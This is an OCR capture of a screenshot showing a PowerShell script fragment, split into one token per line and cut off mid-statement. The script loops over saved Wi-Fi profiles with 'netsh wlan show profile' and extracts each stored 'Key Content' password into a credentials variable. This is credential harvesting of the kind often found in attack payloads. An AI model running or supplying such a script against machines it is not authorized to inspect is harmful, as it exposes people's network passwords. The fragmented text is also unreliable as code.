
$creds
$network_profile_list
$profiles
 = 
$network_profile_list
 -match 
$regex
 -
replace 
$regex
foreach
 (
$i
in
$profiles
$password
$network_profile
 = netsh wlan show profile 
name=
$i
$network_key
 = (
$network_profile
          | Select-String 
"Security key"
) -
replace 
$regex
if
 ( 
$network_key
 -match 
"Present"
$password
 = (
$network_profile
          | Select-String 
"Key Content"
) -replace 
$regex
else
$password
 = (
$network_profile
          | Select-String 
"Authentication"
) -